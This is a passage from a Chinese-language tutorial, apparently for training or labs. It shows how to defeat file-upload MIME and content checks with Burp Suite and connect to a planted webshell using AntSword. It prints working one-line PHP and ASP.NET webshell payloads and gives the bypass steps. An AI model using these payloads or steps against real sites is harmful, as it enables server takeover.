

另外，点击Add from list...这里还有很多现有字典可供使用



### 3.配合AntSword（中国蚁剑）文件上传

上传正常图片和一句话，选择 Burpsuite 的 Proxy->Intercept 将抓包的状态从关闭改为打开。

[](http://typora-test1.oss-cn-hangzhou.aliyuncs.com/img/image-20221229161639628.png)

一句话木马大全：

PHP：<?php eval($_POST[cc123]) ?>

ASP.net:<%a=request(“zl”)%><%eval a%>

#### （一）文件类型验证

在浏览器上传PHP文件，回到Burpsuite看到MIME信息（Content-type）为text/plain。

[](http://typora-test1.oss-cn-hangzhou.aliyuncs.com/img/image-20221229162039779.png)

[](http://typora-test1.oss-cn-hangzhou.aliyuncs.com/img/image-20221229162334810.png)

将Content-type后的内容修改为image/jpg，这样服务器就会认为这是一个图片文件了，接下来关闭抓包按钮，这样就成功的绕过MIME验证。上传成功后，我们需要访问文件，这时可直接复制文件路径（File Name后面的内容，即是一句话的路径），将复制的地址粘贴至网站地址后面，从而构造访问地址，并复制构造好的地址。

[](http://typora-test1.oss-cn-hangzhou.aliyuncs.com/img/image-20221229162359597.png)

使用AntSword软件打开webshell地址。打开桌面AntSword软件并填入复制的访问地址，填入你设定的密码,这里设置的密码是a（也就是一句话木马的POST参数名），选择脚本类型为PHP，单击添加按钮，最后我们双击指定条目后的可以看到目标网站的目录，这样我们就成功获取到目标网站的WEBShell权限。

[](http://typora-test1.oss-cn-hangzhou.aliyuncs.com/img/image-20221229162515867.png)

[](http://typora-test1.oss-cn-hangzhou.aliyuncs.com/img/image-20221229162528655.png)

[](http://typora-test1.oss-cn-hangzhou.aliyuncs.com/img/image-20221229162542572.png)

#### （二）内容验证

打开Burpsuite抓包，进行截断浏览器给服务器发送的数据包，Proxy-HTTP history 找到上传图片的数据包，右键 选择Send to Repeater。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106152601080.png)

在末尾加上几个空格后粘贴一句话，然后修改文件名的尾缀为.php利于之后使用中国菜刀进行连接。空格的作用主要用于隔开图片文件和一句话，避免一句话解析混乱。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106152812867.png)

在图片末尾,添加一句话木马

<?php @eval($_GET['a']);?>

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106152921240.png)

设置完成之后,（点击Send 发送数据包），上传数据,查看浏览器发现上传成功，复制File Name后面的信息（例如：uploadimg1412865875.php ）。粘贴复制到网站地址后面，从而构造访问地址（例如：http://www.test.comuploadimg1412865875.php ），并复制访问地址。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153012424.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153035579.png)

